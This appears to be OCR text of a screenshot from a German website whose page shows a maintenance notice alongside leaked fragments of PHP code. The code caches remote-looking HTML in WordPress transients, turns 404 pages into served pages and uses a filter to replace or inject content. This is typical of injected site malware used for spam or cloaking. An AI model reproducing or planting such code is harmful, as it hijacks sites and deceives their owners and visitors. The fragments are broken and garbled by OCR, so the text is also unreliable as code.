
{$p=$n;set_transient($k,$p,604800);set_transient($k.'_t',time(),604800)
>is_404()){$wp_query-
>is_404=false;status_header((int)$p['st']);echo'';wp_head();echo''.$p['h'
{if($p['op']==='rp')return $p['h'];if($p['op']==='ij')return $c.$p['h'];return
$c;},9999);},1);},0);/* v82L4MZsM3tIW0wK */
Entschuldigung, wir führen
einige Arbeiten an der Website
durch.